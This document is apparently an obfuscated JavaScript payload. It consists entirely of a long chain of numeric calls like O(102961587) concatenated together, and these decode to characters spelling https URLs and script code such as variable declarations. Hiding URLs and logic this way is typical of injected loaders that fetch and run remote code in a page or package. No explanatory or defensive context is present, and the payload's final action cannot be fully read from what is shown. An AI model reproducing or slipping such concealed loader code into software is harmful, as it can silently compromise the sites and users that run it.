O(102961587)+O(114844643)+O(114842091)+O(110880643)+O(113852168)+O(57425739)+O(46537160)+O(46536298)+O(114848612)+O(97027047)+O(45543417)+O(104946334)+O(103956078)+O(115834625)+O(118804602)+O(103959283)+O(108906493)+O(97022588)+O(96035136)+O(108909403)+O(45549829)+O(98019168)+O(109893768)+O(107916253)+O(46539984)+O(98012460)+O(62377689)+O(117814963)+O(60397085)+O(55442139)+O(53466436)+O(53464363)+O(50497877)+O(51488446)+O(51484195)+O(37624650)+O(98010941)+O(60399143)+O(49501421)+O(51483569)+O(54455369)+O(37621548)+O(103959387)+O(60397745)+O(48517644)+O(52471357)+O(56439946)+O(37622216)+O(110880024)+O(100985537)+O(60391990)+O(107919560)+O(37620688)+O(99998125)+O(60393278)+O(37629106)+O(114842844)+O(60394610)+O(102963593)+O(114841339)+O(114846218)+O(110882284)+O(57427091)+O(46534221)+O(46531629)+O(117817605)+O(117818795)+O(117817917)+O(45542659)+O(99008667)+O(96037183)+O(108903995)+O(101979982)+O(99006916)+O(96031343)+O(108907635)+O(101975531)+O(45547289)+O(98014606)+O(109892118)+O(107918044)+O(38618246)+O(43563563)+O(31680205)+O(38612926)+O(102960980)+O(114840994)+O(114843185)+O(110888358)+O(113855459)+O(57429069)+O(46531826)+O(46533918)+O(114848273)+O(97029649)+O(45542822)+O(104947545)+O(103956849)+O(115832697)+O(118807486)+O(103958733)+O(108904014)+O(97025720)+O(96034186)+O(108908104)+O(45541209)+O(98013952)+O(109893173)+O(107918927)+O(46531239)+O(98015929)+O(62372952)+O(117811729)+O(60394212)+O(55442211)+O(53465314)+O(53465945)+O(50490276)+O(51481258)+O(51482506)+O(37627457)+O(98017648)+O(60398296)+O(49506918)+O(47523976)+O(50496847)+O(50495315)+O(47527288)+O(37628351)+O(103957509)+O(60390208)+O(51483976)+O(52473127)+O(49507176)+O(51483297)+O(51486197)+O(37622301)+O(110882510)+O(100985837)+O(60390155)+O(107916253)+O(37627458)+O(99997690)+O(60396896)+O(37626895)+O(114841128)+O(60398862)+O(102968817)+O(114847111)+O(114849242)+O(110884966)+O(113854224)+O(57420886)+O(46537326)+O(46530223)+O(115832353)+O(108903686)+O(103953301)+O(109890081)+O(108903625)+O(45549611)+O(99001990)+O(103952643)+O(99001361)+O(103957297)+O(114845616)+O(115834804)+O(103957049)+O(105932489)+O(99991281)+O(45545929)+O(98018954)+O(109894048)+O(107917655)+O(38618099)+O(43565797)+O(31684544)+O(38619734)+O(102967748)+O(114842179)+O(114844736)+O(110880636)+O(113854781)+O(57426241)+O(46535753)+O(46535293)+O(110887853)+O(45543264)+O(101977526)+O(109893080)+O(115837827)+O(117819019)+O(115839652)+O(97027170)+O(96036392)+O(108905825)+O(101971226)+O(45540985)+O(98014407)+O(109897868)+O(107913273)+O(46532534)+O(98012158)+O(62372666)+O(117815887)+O(60396704)+O(55442955)+O(53463320)+O(53461665)+O(50492177)+O(51485741)+O(51481053)+O(37629289)+O(98018779)+O(60395435)+O(48515698)+O(55444750)+O(54456437)+O(52470205)+O(51481555)+O(37621328)+O(103955650)+O(60390948)+O(51480848)+O(50490380)+O(53466115)+O(47520679)+O(48511606)+O(37629656)+O(110880670)+O(100986481)+O(60395610)+O(107919069)+O(37620317)+O(99994114)+O(60399044)+O(37629407)+O(114844261)+O(60390817)+O(102961417)+O(114844303)+O(114845072)+O(110887641)+O(113851945)+O(57427077)+O(46534648)+O(46535547)+O(113852145)+O(102968520)+O(109891340)+O(110881211)+O(45546035)+O(116829166)+O(103956233)+O(116828757)+O(109893044)+O(45544350)+O(98016870)+O(109899873)+O(107916894)+O(45540091)+O(98014221)+O(108901103)+O(38618454)+O(92077085)+O(43567273)+O(9907413)+O(31687502)+O(31680254)+O(31680034)+O(31684287)+O(31686364)+O(31689316)+O(31682216)+O(31681964)+O(90099952)+O(38615846)+O(102962286)+O(114844102)+O(114849061)+O(110887765)+O(113852986)+O(57427565)+O(46537144)+O(46533972)+O(98019973)+O(45543599)+O(99008825)+O(115839795)+O(109893022)+O(107919693)+O(96034658)+O(103953117)+O(45549583)+O(98014033)+O(109896254)+O(107911826)+O(46534439)+O(114848662)+O(112868165)+O(96035010)+O(98013246)+O(105933269)+O(45542415)+O(110884595)+O(102969748)+O(110886454)+O(62372899)+O(96033780)+O(103957681)+O(99006482)+O(60394648)+O(53467684)+O(48518162)+O(49506412)+O(37620846)+O(99006053)+O(107918496)+O(94056506)+O(100987516)+O(103959610)+O(99000574)+O(60397977)+O(48511522)+O(53461398)+O(47525802)+O(52473778)+O(49500074)+O(37626245)+O(99994668)+O(115839577)+O(103957896)+O(99004581)+O(60397742)+O(37624092)+O(113851000)+O(103958322)+O(114848240)+O(99995987)+O(94056763)+O(103956487)+O(99006308)+O(60399858)+O(49505578)+O(52476160)+O(56435704)+O(52474136)+O(54456846)+O(48512166)+O(37621067)+O(114847115)+O(60392320)+O(102962185)+O(114840901)+O(114842049)+O(110884289)+O(113858429)+O(36630480)+O(50498919)+O(64353105)+O(36639432)+O(49506229)+O(69309620)+O(36635164)+O(49503002)+O(69301931)+O(117810981)+O(117810739)+O(117819165)+O(45541916)+O(96035547)+O(110889018)+O(110885186)+O(106925112)+O(99990206)+O(45540307)+O(98010900)+O(109897664)+O(107916799)+O(45549546)+O(98017602)+O(108903894)+O(36632384)+O(49507435)+O(69305726)+O(38617419)+O(92075467)+O(9901968)+O(31683508)+O(31684769)+O(31681862)+O(31685714)+O(92076944)+O(58415944)+O(9903432)+O(31680706)+O(31686536)+O(31685404)+O(31686994)+O(106928516)+O(99994305)+O(114845930)+O(31681715)+O(98015651)+O(94056628)+O(103957707)+O(108903573)+O(99002527)+O(99994759)+O(118808514)+O(31683899)+O(60396515)+O(31684753)+O(113854364)+O(99998333)+O(113855984)+O(113853802)+O(103951225)+O(109894957)+O(108908077)+O(82175625)+O(114846364)+O(109891496)+O(112866915)+O(96039663)+O(101975881)+O(99998370)+O(45546753)+O(101979944)+O(99999386)+O(114846833)+O(72279510)+O(114841512)+O(99992385)+O(107918020)+O(39608988)+O(38612993)+O(98015586)+O(94057119)+O(103957108)+O(108903726)+O(99002101)+O(99993384)+O(118806212)+O(38615881)+O(40598929)+O(58415802)+O(9908860)+O(31688951)+O(31683928)+O(31684067)+O(31689209)+O(103952529)+O(100982905)+O(31681148)+O(39608354)+O(98018399)+O(94054297)+O(103952158)+O(108902781)+O(99007139)+O(99993482)+O(118807096)+O(31681551)+O(60394948)+O(60391474)+O(60395628)+O(31682579)+O(108906786)+O(115834281)+O(106925996)+O(106925455)+O(40599382)+O(31682101)+O(121773020)+O(9905297)+O(31689940)+O(31687601)+O(31686539)+O(31686094)+O(31688956)+O(31685422)+O(31689794)+O(31685634)+O(98018541)+O(94059544)+O(103956559)+O(108909412)+O(99005454)+O(99994486)+O(118801235)+O(31684320)+O(60397831)+O(31684769)+O(47524923)+O(58412937)+O(9906221)+O(31684123)+O(31689614)+O(31683998)+O(31682638)+O(123753362)+O(31681970)+O(99999787)+O(106922271)+O(113855276)+O(99993848)+O(31685752)+O(121775164)+O(9908384)+O(31682612)+O(31688732)+O(31683750)+O(31680629)+O(31689015)+O(31681412)+O(31683244)+O(31680376)+O(98015912)+O(94059540)+O(103953704)+O(108900416)+O(99006670)+O(99998773)+O(118804156)+O(31684182)+O(60391896)+O(31682460)+O(110886087)+O(96032938)+O(112867338)+O(113850479)+O(99994382)+O(72274786)+O(108904908)+O(114845179)+O(39600250)+O(98017617)+O(94050043)+O(103950330)+O(108902411)+O(99001727)+O(99996905)+O(118809986)+O(40596455)+O(31681238)+O(42572986)+O(31684906)+O(48514454)+O(58417843)+O(9908788)+O(31688339)+O(31685282)+O(31680488)+O(31686672)+O(123751939)+O(9906294)+O(31681114)+O(31682777)+O(31681222)+O(31685014)+O(113854667)+O(99990151)+O(113852339)+O(113853945)+O(103957419)+O(109894949)+O(108905118)+O(82171989)+O(114841238)+O(109894057)+O(112867399)+O(96039808)+O(101973255)+O(99995265)+O(45546104)+O(113851522)+O(99990219)+O(114843171)+O(72273718)+O(114844563)+O(99997942)+O(107919740)+O(39605839)+O(38615144)+O(98012487)+O(94050326)+O(103955300)+O(108906525)+O(99005452)+O(99991767)+O(118807364)+O(38617335)+O(43566555)+O(31680559)+O(98013569)+O(94059254)+O(103955040)+O(108902961)+O(99003895)+O(99996946)+O(118802507)+O(40593129)+O(58417655)+O(9901129)+O(31687534)+O(31680378)+O(31683134)+O(31682774)+O(9908649)+O(31685804)+O(31683344)+O(31689560)+O(31681358)+O(103956976)+O(100984723)+O(31683414)+O(39604634)+O(98016285)+O(94054546)+O(103954982)+O(108905949)+O(99004179)+O(99992402)+O(118808475)+O(31680641)+O(59401862)+O(31680200)+O(115833787)+O(112860194)+O(106922352)+O(113852362)+O(45543304)+O(106928516)+O(99993671)+O(108900349)+O(101975047)+O(114840969)+O(102968928)+O(40596156)+O(31680214)+O(121773788)+O(9900479)+O(31681067)+O(31682831)+O(31687320)+O(31688187)+O(31689490)+O(31686344)+O(31683025)+O(31681649)+O(98017616)+O(109899170)+O(108904863)+O(113859357)+O(114840784)+O(31681257)+O(115831406)+O(112860663)+O(106928798)+O(70294983)+O(112867485)+O(109892826)+O(115834292)+O(110881720)+O(31689402)+O(60391154)+O(31689494)+O(115835901)+O(112868628)+O(106923568)+O(113854366)+O(90099346)+O(98011627)+O(94054794)+O(103954742)+O(108900082)+O(99006752)+O(99998451)+O(118809466)+O(92072858)+O(58411954)+O(9900520)+O(31689948)+O(31682061)+O(31686840)+O(31685501)+O(31688512)+O(31680551)+O(31688551)+O(31682881)+O(115833931)+O(112862777)+O(106928388)+O(70299062)+O(112869803)+O(109894183)+O(115832928)+O(110882572)+O(45544740)+O(100989700)+O(109898052)+O(112864883)+O(68310828)+O(96035184)+O(98015159)+O(102966926)+O(39600410)+O(115834384)+O(112867842)+O(106920116)+O(31686802)+O(60392835)+O(61388934)+O(31682271)+O(121772537)+O(9901150)+O(31687927)+O(31681598)+O(31689599)+O(31689352)+O(31686396)+O(31689559)+O(31680306)+O(31681577)+O(31684160)+O(31681812)+O(31686246)+O(31683329)+O(98017666)+O(109897399)+O(108905296)+O(113857224)+O(114845632)+O(31682015)+O(103952975)+O(107917371)+O(101972637)+O(31684271)+O(60393522)+O(31688135)+O(108908376)+O(99991356)+O(117810721)+O(31687127)+O(72275482)+O(107911440)+O(96036792)+O(101971067)+O(99999891)+O(39607533)+O(40595744)+O(58410264)+O(9901872)+O(31689646)+O(31686010)+O(31684600)+O(31684726)+O(31683047)+O(31680130)+O(31686318)+O(31682552)+O(31680175)+O(31684851)+O(31681489)+O(31681246)+O(103950442)+O(107915720)+O(101979926)+O(45549844)+O(113858264)+O(112862990)+O(98019181)+O(31680035)+O(60397521)+O(31682757)+O(115834491)+O(112866917)+O(106920849)+O(58412072)+O(9903706)+O(31680562)+O(31686151)+O(31680003)+O(31687099)+O(31689906)+O(31682942)+O(31683063)+O(31683617)+O(31681856)+O(31689741)+O(31685851)+O(31687282)+O(103954220)+O(107917537)+O(101972970)+O(45549277)+O(109893056)+O(108901564)+O(106924236)+O(109893393)+O(96034552)+O(99001833)+O(31681507)+O(60393210)+O(31681375)+O(39600886)+O(40596237)+O(31688622)+O(60399383)+O(61381783)+O(31686772)+O(103959989)+O(107915276)+O(101978766)+O(45543335)+O(112864625)+O(99994290)+O(107918228)+O(109893979)+O(116823399)+O(99996331)+O(39606024)+O(40597215)+O(58413765)+O(9907613)+O(31683465)+O(31680316)+O(31680110)+O(31684010)+O(31685233)+O(31684385)+O(31682135)+O(31680722)+O(31687939)+O(31686527)+O(31683380)+O(31683354)+O(103958257)+O(107919716)+O(101973065)+O(45543880)+O(109897945)+O(108905841)+O(99999991)+O(112866830)+O(112868015)+O(109893857)+O(112866660)+O(31684435)+O(60391768)+O(31685555)+O(39607272)+O(40593877)+O(31680577)+O(60397100)+O(61383925)+O(31688331)+O(103957194)+O(107916625)+O(101978909)+O(45548273)+O(112864164)+O(99999665)+O(107916830)+O(109896472)+O(116820223)+O(99997311)+O(39605016)+O(40595042)+O(58414348)+O(31689934)+O(9900832)+O(31687039)+O(31682880)+O(31687576)+O(31686456)+O(31685106)+O(31682153)+O(31684190)+O(31687888)+O(123755983)+O(40598246)+O(58416291)+O(9906938)+O(31684482)+O(31686947)+O(31685124)+O(31681273)+O(31681840)+O(31685576)+O(31688436)+O(31680029)+O(113851376)+O(99999881)+O(114842304)+O(83164738)+O(103952003)+O(107910437)+O(99994144)+O(109894647)+O(115830741)+O(114846785)+O(39608432)+O(106925961)+O(109896960)+O(96035291)+O(99009150)+O(84150751)+O(81184878)+O(75243234)+O(113854935)+O(43568793)+O(31685789)+O(48516774)+O(47529485)+O(47522268)+O(47521249)+O(47529303)+O(40590900)+O(58416448)+O(31681710)+O(9905486)+O(31681851)+O(31682867)+O(31688578)+O(31689415)+O(123753768)+O(9902348)+O(123756939)+O(9900140)+O(9906004)+O(117812478)+O(103955152)+O(108903954)+O(99006838)+O(109893624)+O(117819033)+O(45540889)+O(109893539)+O(108906497)+O(106928374)+O(109890236)+O(96034174)+O(99004104)+O(31684641)+O(60398141)+O(31682443)+O(106927096)+O(109893113)+O(96031550)+O(99003742)+O(84153630)+O(81184439)+O(75244791)+O(113852819)+O(58410404));